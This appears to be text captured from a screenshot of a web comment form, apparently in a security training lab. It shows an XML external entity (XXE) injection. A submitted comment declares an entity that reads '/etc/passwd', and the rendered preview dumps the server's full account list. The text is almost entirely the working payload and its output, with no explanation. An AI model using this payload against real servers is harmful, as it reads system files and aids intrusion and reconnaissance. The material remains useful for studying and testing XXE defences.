 Add a comment on the website.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [<!ENTITY read SYSTEM 'file:///etc/passwd'>]>
<comment>
<name>Joe Hamd</name>
<author>Barry Clad</author>
<com>&read;</com>
</comment>
Submit
Comment Preview:
Name: Joe Hamd
Author : Barry Clad
Comment :
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd
/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:/bin/false
joe:x:1002:1002::/home/joe:/bin/bash barry:x:1003:1003::/home/barry:/bin/bash